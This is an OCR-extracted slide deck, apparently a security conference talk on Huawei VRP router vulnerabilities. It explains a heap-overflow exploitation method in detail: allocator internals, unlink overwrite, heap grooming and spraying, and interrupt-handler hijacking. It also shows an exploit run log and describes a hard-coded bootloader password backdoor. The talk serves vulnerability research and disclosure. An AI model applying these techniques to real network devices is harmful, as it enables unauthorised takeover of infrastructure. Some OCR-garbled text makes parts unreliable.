

- **Fig.** malloc\_worker first determines the free list to use and pulls out the first chunk in that list
- **Two sanity checks are** performed on that chunk:
	- **The chunk header has to start** with OxEFEFEFEF.
	- $\bullet$  \*(chunk+4) has to be a pointer to an allocator structure.
	- **The allocator structure has to** contain the string "!PGH" at offset 0x14.
- **Then the chunk is unlinked** from the free list by performing a pointer exchange

```
lwzx r9, r8, r29 # r9=freelist->nxt<br>lis          r0. -0x1011     # 0xEFEFEFEF
        r0, -0x1011 # 0xEFEFEFElwz r31, 0x24(r9) # this = r9->next
ori r0, r0, 0xEFEF # 0xEFEFEFEF
lwz r9, 0(r31) 
cmpw r9. r0 \# *this == 0xEFEFEFEF ?
bne error 
1wz r9, 4(r31) # get pointer to
                       # pgh struct 
cmpwi r9, 0 
beq error 
lwz r9, 0x14(r9) 
lis r0, 0x2150 # 0x21504748 # !PGH 
ori r0, r0, 0x4748 # 0x21504748 
cmpw r9, r0 \# pgh valid?
beq loc_D3DC4 
error: 
[1, 1]lwz r9, 0x28(r31) # get prev pointer
lwz r0, 0x24(r31) # get next pointer
stw r0, 0x24(r9) # prev->next =
                      # this->next 
lwz r9, 0x24(r31) 
cmpwi r9, 0 
beq loc_D3DE4 
lwz r0, 0x28(r31) 
stw r0, 0x28(r9) # next->prev =
                      # this->prev
```
- A heap chunk consists of a header and the user data
- **The header contains** (amongst other stuff) a pointer to the respective heap control structure
- Free chunks have pointers for a double linked list in the user data portion



- The allocator uses bins for chunks of different sizes
	- Each bin has its own free list
- **The PGH structure contains a pointer to the** respective free list
	- **That's what free() uses to find out what free list to** attach the chunk to
- **F** malloc() takes the first element off the free list and returns it
	- **The Mandmirish Tomally Theory is the list structure, malloc() performs a** pointer exchange:  $prev\text{-}next = this\text{-}next$ next->prev = this->prev

- **Oldskewl DLMalloc style attack: use the** pointer exchange to write to arbitrary **memory**
- To do that, we need to overwrite the metadata of a free chunk
	- **When that chunk is then malloc()ed, the** pointer exchange will write to an address supplied by us

- Let's assume the following situation
	- $A =$  malloc(512);  $B =$  malloc(512); free(B); free(A);
	- **The free list will look like this:**



**Let's further assume that**  $B = A + 512 +$  sizeof(heap\_header), i.e. B immediately follows A in memory

- **Original situation** 
	- Keep in mind: A and B are adjacent in memory!
- After  $A =$  malloc(512)
	- B is free. In memory, B still follows A.
- **After overflowing A** 
	- **We have overwritten** (parts of) B with our own values





- **Things we need to take care of:** 
	- **Heap layout: we must have two consecutive** chunks A and B
		- A must be at the bottom of the free list, followed by B, otherwise bad prev values will propagate through the list
	- We need to know a pointer to a PGH structure
	- **What value do we want to write to what** address anyway?

#### **INFLUENCING THE HEAP LAYOUT**

- **Recall the bug? We can specify arbitrary** sizes, which the system will try to malloc.
	- **E** Let's pick a block size that is not too frequently used. We will try 512 bytes.
	- **Hopefully, that gives us enough control over the** heap
- We can influence the heap layout by establishing TCP connections to the device
	- For each connection a 512 byte buffer is allocated

# **ABOUT ADDRESSES**

- We need to know the addresses of the following things:
	- **A PGH structure**
	- **An important piece of memory we want to** patch
	- **The buffer that holds our shellcode**
- We could hard-code all the addresses we need, but that would be image-dependent
- **To make it a bit more unreliable than it** already is, let's try heap-spraying

# **HEAP SPRAYING**

- Due to the nature of the bug, heap spraying is pretty straight-forward: supply a large Content-Length (>5M) and send that much data (not overflowing anything)
	- **Your data will remain in memory even after** the respective chunk is free()d
- **Other spraying approaches:** 
	- Try to use another service that allows you to specify some buffer size
	- **Find a memory leak in some application**

# **WHAT TO OVERWRITE?**

- Again, we could pick some important function and overwrite it, but that would be image-dependent
- **Would it? Don't we know some fixed** location that stores executable code?
- We actually do! Let's just overwrite some interrupt handler!

#### PPC INTERRUPT HANDLING

- Interrupt handlers reside at fixed addresses (much as in good old DOS days), starting at 0x100
- **However, there is no "vector table" thingy.** The interrupt handler code itself has to be put at those fixed addresses
	- **For each handler, we have 0x100 bytes of** space
- We will overwrite the handler at 0x300, which will be triggered on invalid memory access

#### PPC INTERRUPT HANDLING

- **Our heap voodoo will of course bring the** allocator to an inconsistent state, which will most likely lead to some invalid memory access
- **F** Great! That will trigger the interrupt handler, which will redirect to our own code Problem? Our code then has to:
	- 1. Clean up the heap
	- 2. Do whatever dark doings come to our mind
	- 3. And finally to properly exit the interrupt handler

#### THE BIMS VISITOR

[greg@work spl0itz]\$ sudo tcpdump -n -i em0 icmp

[greg@work spl0itz]\$ [greg@work spl0itz]\$ python bims\_exploit.py 1.2.3.4



They see me visiting the BIMS server, they hatin.

[+] Listening on port 80... [+] Receiving HTTP header. [+] Client disconnected. [+] Receiving HTTP header. [+] Huawei sent content-length: 2436 [+] Receiving content. [+] Sending response. [+] Will now spray the target's heap. [+] Receiving HTTP header. [+] Client disconnected. [+] Receiving HTTP header. [+] Huawei sent content-length: 2436 [+] Receiving content. [+] Sending response. [+] Will now trigger the heap overflow. 15:28:14.688909 IP 1.2.3.4 > 9.8.7.5: ICMP echo request, id 43981, seq 1, length 64  $15:28:14.\overline{6}88944$  IP  $9.8.7.5 > \overline{1}.2.3.4$ : ICMP echo reply, id 43981, seq 1, length 64



#### BACKDOORS

In which we replace myths with facts.

# **CHINA BACKDOOR MYTH**

- It is often claimed Huawei equipment would have backdoors for the Chinese government
	- So far, neither hardware nor VRP based backdoors have been discovered
- **Backdoors are simply not necessary** 
	- The supply of vulnerabilities is sizable
	- **Exploitation is relatively straight forward**
	- **"** "What they have been calling 'backdoors' are actually bugs in the software" -- Charles Ding, Huawei, Senior VP
- **With so many carriers buying operation services** from Huawei, I would be more worried about the NMS and management side of the network.

# **BOOTLOADER PASSWOR**

- **Definition of a backdoor:** A hidden method for bypassing normal computer authentication systems
- **The bootloader allows to set a** password for accessing it
	- **Booting without the** configuration
	- Loading alternative VRP
- **Exery device we checked also** has a hard-coded password
	- **Also works for the password** setting function as the "old password"



## KNOWN PASSWORDS



# **BACKDOOR PERSPECTIVE**

- **This backdoor only works locally or through** a terminal server connected to the console
	- 1. Load VRP without the configuration
	- 2. Change configuration (passwords, access)
	- 3. Reboot with configuration loaded
- **If should be noted that this is not uncommon** 
	- **PC BIOS used to have a secret password**
	- **Other companies have backdoors or fixed** developer accounts in their code
		- Examples include Siemens, APC, LG, Aztecj, 3com
- However, there is a good reason that Cisco introduced "no service password-recovery"



#### CONCLUSION

In which we conclude.

#### SUMMARY

- VRP suffers from 90's style bugs and fairly easy exploitation
- **Huawei appears to be ramping up** product security now
- Current state of research indicates that the fears of backdoors are exaggerated
- **Local access is currently not defendable**



#### **YOU GET WHAT YOU PAY FOR** Fire your CFO.